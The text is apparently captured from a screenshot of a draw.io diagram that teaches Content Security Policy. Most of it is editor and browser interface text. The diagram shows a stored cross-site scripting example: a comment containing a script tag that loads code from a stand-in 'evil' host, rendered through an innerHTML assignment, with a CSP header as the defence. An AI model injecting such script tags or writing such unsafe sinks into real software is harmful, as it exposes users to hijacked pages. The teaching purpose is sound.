 Chrome File Edit View History Bookmarks People Tab Window Help
100%
content-security-policy.drawio
Content Security Policy (CSP)
Content-Security-Policy - HTT
Content-Security-Policy - HTT
app.diagrams.net/#G1D62N8ZEDgXnyYGQlBmSrZlWe_KkuV7Rq
content-security-policy.drawio
Production Coder
File Edit View Arrange Extras Help Last change 19 hours ago
Share
Style Helvetica 18 B I U </>
Search Shapes
Scratchpad
Drag elements here
General
Text
Misc
Advanced
Basic
Arrows
Flowchart
Entity Relation
UML
BPMN General
BPMN Gateways
BPMN Events
+ More Shapes...
https://www.draw.io
Comments
div.innerHTML = comment.text
GET /comments
server
[
{text: "nice", userId:5},
{text: "<script type=\"text/javascript\" src=\"https://myevilwebsite.com/evilscript.js\"/>", userId
]
Content-Security Policy
Page 1
https://www.draw.io
GET /
HTML
5
<Server Response Header>
Content-Security-Policy: <directive
Page-1
Text
Font
Style
Helvetica
B I U S 18 pt
Font Color
Background Color
Line Height 120 %
Insert